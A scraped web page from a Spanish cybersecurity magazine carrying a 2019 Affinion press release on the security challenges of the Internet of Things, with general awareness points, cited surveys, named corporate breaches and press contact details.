                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="Consejos para la ciberseguridad de las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/consejos-ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Consejos para la ciberseguridad de las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/consejos-ciberseguridad-pymes/" rel="bookmark" title="Consejos para la ciberseguridad de las pymes">Consejos para la ciberseguridad de las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" class="td-image-wrap" title="La importancia de la ciberseguridad en las pymes"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/ciberseguridad-pymes-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="La importancia de la ciberseguridad en las pymes" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/importancia-ciberseguridad-pymes/" rel="bookmark" title="La importancia de la ciberseguridad en las pymes">La importancia de la ciberseguridad en las pymes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" class="td-image-wrap" title="Cyber Guardian, el nuevo protector de las PYMES"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2022/04/Cyber-Guardian-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Cyber Guardian, el nuevo protector de las PYMES" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/cyber-guardian-el-nuevo-protector-de-las-pymes/" rel="bookmark" title="Cyber Guardian, el nuevo protector de las PYMES">Cyber Guardian, el nuevo protector de las PYMES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6978db8b2410d" data-td_block_id="td_uid_18_6978db8b2410d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6978db8b2410d" data-td_block_id="td_uid_18_6978db8b2410d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a href="#">Más</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_6978db8b2f23e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_6978db8b2f23e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_6978db8b2f23e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-1451" class="td-post-template-8 post-1451 post type-post status-publish format-standard has-post-thumbnail category-destacado category-notas-de-prensa category-noticias-del-sector category-soluciones-para-pymes tag-internet-de-las-cosas tag-internet-of-things tag-iot" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Destacado" class="entry-crumb" href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/">Destacado</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">El gran reto del Internet of Things: aumentar los niveles de seguridad</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/">Destacado</a></li><li class="entry-category"><a  style="background-color:#a444bd; color:#fff; border-color:#a444bd;" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a></li><li class="entry-category"><a  href="https://www.ciberseguridadpyme.es/ciberseguridad/noticias-del-sector/">Noticias del sector</a></li></ul>                <h1 class="entry-title">El gran reto del Internet of Things: aumentar los niveles de seguridad</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-10T10:48:18+00:00" >10 julio, 2019</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1451">64004</span></div>                    <div class="td-post-comments"><a href="https://www.ciberseguridadpyme.es/destacado/internet-of-things/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content">
        <p style="font-weight: 400; text-align: justify;">Mucho se habla del Internet de las <strong>Cosas o&nbsp;<em>Internet of Things</em></strong>&nbsp;(IoT), es decir, de la tecnología que permite la comunicación entre diferentes dispositivos gracias a la conexión a internet, y la importancia de la experiencia del usuario.<strong> El IoT ha revolucionado el panorama tecnológico actual y está consiguiendo mayor presencia en nuestro día a día</strong>. Además, su empleo cuenta con muchísimas posibilidades, pero también es necesario conocer la otra cara de la moneda: la ciberseguridad.</p>
<p style="font-weight: 400; text-align: justify;">Como ocurre en muchos otros ámbitos, el <strong>IoT</strong>, a la vez que proporciona facilidades, mejoras y comodidades, también <strong>trae consigo diferentes retos</strong> a los que debe hacer frente, sobre todo en materia de ciberseguridad. Llevamos años oyendo hablar de ataques cibernéticos como el&nbsp;<em>phishing</em>, los robos de identidad, el&nbsp;<em>malware</em>&nbsp;y un largo etcétera. De hecho, según revela el estudio&nbsp;<a href="https://now.symassets.com/content/dam/norton/campaign/NortonReport/2019/2018_Norton_LifeLock_Cyber_Safety_Insights_Report_Global_Media_Deck.pdf" data-saferedirecturl="https://www.google.com/url?q=https://now.symassets.com/content/dam/norton/campaign/NortonReport/2019/2018_Norton_LifeLock_Cyber_Safety_Insights_Report_Global_Media_Deck.pdf&amp;source=gmail&amp;ust=1562147224171000&amp;usg=AFQjCNEDyVW1UIhoRJOh5umZdq6wlahGIA">“Cyber Security Insights Report 2018”</a>, al menos&nbsp;<strong>uno de cada tres españoles fue víctima de un ciberataque el pasado año</strong>, y, según la investigación&nbsp;<a href="https://affinion.es/insight/cibercrimensos/?utm_source=Internet%20de%20las%20cosas%20perspectiva%20ciberseguridad" data-saferedirecturl="https://www.google.com/url?q=https://affinion.es/insight/cibercrimensos/?utm_source%3DInternet%2520de%2520las%2520cosas%2520perspectiva%2520ciberseguridad&amp;source=gmail&amp;ust=1562147224171000&amp;usg=AFQjCNEMa6ooNZ4uMD9wQDT6Cf7haDf3tA">“El cibercrimen y su relación con el consumidor”</a>&nbsp;de&nbsp;<a href="https://affinion.es/?utm_source=Internet%20de%20las%20cosas%20perspectiva%20ciberseguridad" data-saferedirecturl="https://www.google.com/url?q=https://affinion.es/?utm_source%3DInternet%2520de%2520las%2520cosas%2520perspectiva%2520ciberseguridad&amp;source=gmail&amp;ust=1562147224171000&amp;usg=AFQjCNGaeypBC_OOdGlSL-f7hfThIW2gaw">Affinion</a>, la ciberdelincuencia preocupa más que algunos delitos tradicionales como el robo o el atraco.</p>
<p style="font-weight: 400; text-align: justify;">Y es que este es el gran reto del&nbsp;<strong><em>Internet of Things</em></strong>, aumentar los niveles de seguridad. Estamos expuestos a un <strong>amplio abanico de amenazas</strong> y <strong>nuestros datos se ven comprometidos constantemente</strong>. Tendemos a descuidar aquellos dispositivos que nos parecen inofensivos en materia de ciberseguridad y, sin embargo, son los que más la necesitan, ya que hasta el sistema de iluminación remoto de tu casa puede poner en riesgo tus datos. El problema está en que estos aparatos suelen contar con menos mecanismos de ciberseguridad ya que lo que buscan es usabilidad, en lugar de seguridad. Los ciberdelincuentes, conscientes de estas carencias, los utilizan como puntos de entrada a redes corporativas, de manera que tu sistema de cámaras de vigilancia o tu impresora pueden traerte graves consecuencias y poner en riesgo tu privacidad, reputación e incluso tu dinero.</p>
<p style="font-weight: 400; text-align: justify;">Las grandes empresas tampoco se salvan. En los últimos años se han producido ataques informáticos que han puesto en jaque a muchas compañías. De hecho,&nbsp;<strong>Google+ cerró el pasado mes de abril tras descubrir dos fallos de seguridad que afectaron a más de 50 millones de personas.</strong>&nbsp;La red social de Mark Zuckerberg, Facebook, en septiembre del año pasado, cuando aún se estaba reponiendo del escándalo con la empresa británica Cambridge Analytica que dejó en evidencia sus sistemas de seguridad y protección, sufrió un robo masivo de datos que afectó a otros 50 millones de internautas. A estas empresas se suman otras como la aerolínea British Airways o Marriot, una de las principales cadenas hoteleras del mundo, que también han sido víctimas de la ciberdelincuencia.</p>
<p style="font-weight: 400; text-align: justify;">Por todo esto, es importante ser conscientes de que cuantos más dispositivos tengamos conectados, más volumen de datos estaremos generando. De esta forma, se incrementará, en la misma medida, la vulnerabilidad a ciberataques o, lo que es lo mismo, estaremos todavía más expuestos a la ciberdelincuencia. Esto no quiere decir que debamos cerrar las puertas al IoT, sino que es necesario que la concienciación de que existen estos peligros de manera constante sea real. Así pues, mientras que el reto de los clientes es aumentar su concienciación, el gran reto del IoT es aumentar los niveles de seguridad, incrementando servicios que no solo protejan, sino que también permitan conocer y controlar las ciberamenazas a las que están expuestos todos tus sistemas para aumentar los niveles de concienciación.</p>
<p style="font-weight: 400; text-align: justify;">En esta línea,<strong>&nbsp;Eduardo Esparza, VP General Manager de Affinion España</strong>, afirma que: “En España estamos preocupados por la ciberdelincuencia, pero no es lo mismo la preocupación que la concienciación. Es necesario que estemos más concienciados, pues el desconocimiento que existe en torno a los ciberdelitos se traduce en falta de confianza a la hora de prevenir, detectar o resolver un ciberataque. Por eso, las grandes compañías debemos educar, proteger y ayudar a que la gente esté más tranquila con sus vidas digitales”.</p>
<p style="font-weight: 400; text-align: justify;">Las aportaciones del IoT son muchas y muy buenas, por lo que es preciso que las empresas e instituciones, tanto públicas como privadas, colaboren y unan sus fuerzas para garantizar la protección de los datos en este fenómeno cada vez más consolidado.</p>
<p style="font-weight: 400; text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><strong>Sobre&nbsp;<a href="https://affinion.es/?utm_source=Las%20aseguradoras%20tienen%20oportunidad%20de%20marcar%20la%20diferencia%20en%20ciberseguridad" data-saferedirecturl="https://www.google.com/url?q=https://affinion.es/?utm_source%3DLas%2520aseguradoras%2520tienen%2520oportunidad%2520de%2520marcar%2520la%2520diferencia%2520en%2520ciberseguridad&amp;source=gmail&amp;ust=1562147224171000&amp;usg=AFQjCNEWmcjMa4DRSfsyOKPKXyb772qHhA">Affinion</a></strong></p>
<p style="font-weight: 400; text-align: justify;">Affinion es una compañía multinacional líder en soluciones de fidelización y customer engagement. Ayuda a las empresas a crear conexiones significativas que incrementan el valor de los consumidores (CLV) mejorando la prescripción, retención e ingresos.</p>
<p style="font-weight: 400; text-align: justify;">Con más de 40 años de experiencia dedicados al conocimiento y comprensión del comportamiento del consumidor, Affinion trabaja de forma conjunta con sus clientes para desarrollar propuestas y experiencias de valor que logren conectar emocionalmente con sus consumidores, ayudándoles a establecer relaciones sólidas, duraderas y rentables con ellos.</p>
<p style="font-weight: 400; text-align: justify;">Pertenece a la división de Global Customer Engagement de Affinion Group, que cuenta con más de 3.000 empleados y ofrece servicios a más de 5.000 clientes en 19 países diferentes de Europa, África y América. Además, trabaja para algunas de las empresas más grandes del mundo en los sectores de Banca, Seguros, Telecomunicaciones, Retail y Viajes.</p>
<p style="font-weight: 400; text-align: justify;">La multinacional aterriza en España hace más de 10 años, empleando el know-how de la gestión internacional de más de 250 millones de relaciones para impulsar el éxito de las marcas para las que trabaja.</p>
<p style="font-weight: 400; text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><strong>Para más información</strong></p>
<p style="font-weight: 400; text-align: justify;"><a href="https://affinion.es/?utm_source=Las%20aseguradoras%20tienen%20oportunidad%20de%20marcar%20la%20diferencia%20en%20ciberseguridad" data-saferedirecturl="https://www.google.com/url?q=https://affinion.es/?utm_source%3DLas%2520aseguradoras%2520tienen%2520oportunidad%2520de%2520marcar%2520la%2520diferencia%2520en%2520ciberseguridad&amp;source=gmail&amp;ust=1562147224171000&amp;usg=AFQjCNEWmcjMa4DRSfsyOKPKXyb772qHhA">www.affinion.es</a></p>
<p style="font-weight: 400; text-align: justify;"><a href="https://www.linkedin.com/showcase/affinion-spain/?utm_source=Las%20aseguradoras%20tienen%20oportunidad%20de%20marcar%20la%20diferencia%20en%20ciberseguridad" data-saferedirecturl="https://www.google.com/url?q=https://www.linkedin.com/showcase/affinion-spain/?utm_source%3DLas%2520aseguradoras%2520tienen%2520oportunidad%2520de%2520marcar%2520la%2520diferencia%2520en%2520ciberseguridad&amp;source=gmail&amp;ust=1562147224172000&amp;usg=AFQjCNE-8nZykBrCDzzinWa8F1Qdt3BfYA">https://www.linkedin.com/showcase/affinion-spain</a></p>
<p style="font-weight: 400; text-align: justify;"><a href="https://twitter.com/Affinion_Spain?utm_source=Las%20aseguradoras%20tienen%20oportunidad%20de%20marcar%20la%20diferencia%20en%20ciberseguridad" data-saferedirecturl="https://www.google.com/url?q=https://twitter.com/Affinion_Spain?utm_source%3DLas%2520aseguradoras%2520tienen%2520oportunidad%2520de%2520marcar%2520la%2520diferencia%2520en%2520ciberseguridad&amp;source=gmail&amp;ust=1562147224172000&amp;usg=AFQjCNHS8gvMQBsoJtJ8WnyVcfI3p33jtQ">@Affinion_Spain</a></p>
<p style="font-weight: 400; text-align: justify;">
<p style="font-weight: 400; text-align: justify;"><strong>Contacto de prensa</strong></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><strong> Yolanda Riber</strong></li>
</ul>
<p style="font-weight: 400; text-align: justify;"><strong>F 915 912 747 (ext. 400) – M 664 239 734.&nbsp;<a href="/cdn-cgi/l/email-protection#a8d1dae8cdc4c1dccdcbc7c6cdd0c1c7c686cddb"><span class="__cf_email__" data-cfemail="1b62695b7e77726f7e7874757e63727475357e68">[email&#160;protected]</span></a></strong></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><strong> Sara Picazo</strong></li>
</ul>
<p style="font-weight: 400; text-align: justify;"><strong>F 915 912 747 (ext. 402) – M 649 239 812.&nbsp;<a href="/cdn-cgi/l/email-protection#b5c6d4c7d49bc5dcd6d4cfdaf5d0d9dcc1d0d6dadbd0cddcdadb9bd0c6"><span class="__cf_email__" data-cfemail="2c5f4d5e4d025c454f4d56436c49404558494f4342495445434202495f">[email&#160;protected]</span></a></strong></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><strong>Itziar&nbsp;Nowak</strong></li>
</ul>
<p style="font-weight: 400; text-align: justify;"><strong>F 915 912 747 (ext. 401) – M 664 245 493.&nbsp;</strong><strong><a href="/cdn-cgi/l/email-protection#7b120f01121a095515140c1a103b1e17120f1e1814151e03121415551e08"><span class="__cf_email__" data-cfemail="7019040a1911025e1e1f07111b30151c190415131f1e1508191f1e5e1503">[email&#160;protected]</span></a></strong></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/internet-de-las-cosas/">Internet de las cosas</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/internet-of-things/">Internet of things</a></li><li><a href="https://www.ciberseguridadpyme.es/seguridad-informatica/iot/">IoT</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ciberseguridadpyme.es/destacado/internet-of-things/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Finternet-of-things%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+gran+reto+del+Internet+of+Things%3A+aumentar+los+niveles+de+seguridad&url=https%3A%2F%2Fwww.ciberseguridadpyme.es%2Fdestacado%2Finternet-of-things%2F&via=Revista+de+Ciberseguridad+y+Seguridad+de+la+Informaci%C3%B3n+para+Empresas+y+Organismos+P%C3%BAblicos.">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.ciberseguridadpyme.es/destacado/internet-of-things/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ciberseguridadpyme.es/destacado/internet-of-things/&amp;media=https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg&description=La tecnología IoT ha evolucionado en los últimos tiempos de forma considerable, lo que ha llevado a que se hable cada día más del Internet de las Cosas">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=El+gran+reto+del+Internet+of+Things%3A+aumentar+los+niveles+de+seguridad %0A%0A https://www.ciberseguridadpyme.es/destacado/internet-of-things/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.ciberseguridadpyme.es/destacado/encargate-de-tu-seguridad/">Dos empresarios granadinos crean un sistema que detecta los ataques cibernéticos.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.ciberseguridadpyme.es/destacado/operatividad-industria/">El reto de la operatividad en la industria pasa por una seguridad robusta frente a los ciberataques</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ciberpyme"></span><meta itemprop="datePublished" content="2019-07-10T10:48:18+00:00"><meta itemprop="dateModified" content="2019-07-10T13:50:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ciberseguridadpyme.es/destacado/internet-of-things/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png"></span><meta itemprop="name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos."></span><meta itemprop="headline " content="El gran reto del Internet of Things: aumentar los niveles de seguridad"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Notas-de-prensa-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="650"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_24_6978db8b3a3ac_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_6978db8b3a3ac" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="bae668b85cb2cc2a42c43995-text/javascript">var block_td_uid_24_6978db8b3a3ac = new tdBlock();
block_td_uid_24_6978db8b3a3ac.id = "td_uid_24_6978db8b3a3ac";
block_td_uid_24_6978db8b3a3ac.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_24_6978db8b3a3ac_rand","td_column_number":3,"live_filter_cur_post_id":1451,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_24_6978db8b3a3ac_rand","tdc_css_class_style":"td_uid_24_6978db8b3a3ac_rand_style"}';
block_td_uid_24_6978db8b3a3ac.td_column_number = "3";
block_td_uid_24_6978db8b3a3ac.block_type = "td_block_related_posts";
block_td_uid_24_6978db8b3a3ac.post_count = "6";
block_td_uid_24_6978db8b3a3ac.found_posts = "296";
block_td_uid_24_6978db8b3a3ac.header_color = "";
block_td_uid_24_6978db8b3a3ac.ajax_pagination_infinite_stop = "";
block_td_uid_24_6978db8b3a3ac.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_24_6978db8b3a3ac);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_25_6978db8b3cbaa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_24_6978db8b3a3ac" href="#">Artículos relacionados</a><a id="td_uid_26_6978db8b3cbb5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_24_6978db8b3a3ac" href="#">Más del autor</a></h4><div id=td_uid_24_6978db8b3a3ac class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/noticias-al-dia/octubre-de-2023-principales-ciberataques-violaciones-de-datos-y-ataques-de-ransomware/" rel="bookmark" class="td-image-wrap" title="Octubre de 2023: Principales Ciberataques, Violaciones de Datos y Ataques de Ransomware"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/" class="td-post-category">Noticias al día</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/noticias-al-dia/octubre-de-2023-principales-ciberataques-violaciones-de-datos-y-ataques-de-ransomware/" rel="bookmark" title="Octubre de 2023: Principales Ciberataques, Violaciones de Datos y Ataques de Ransomware">Octubre de 2023: Principales Ciberataques, Violaciones de Datos y Ataques de Ransomware</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
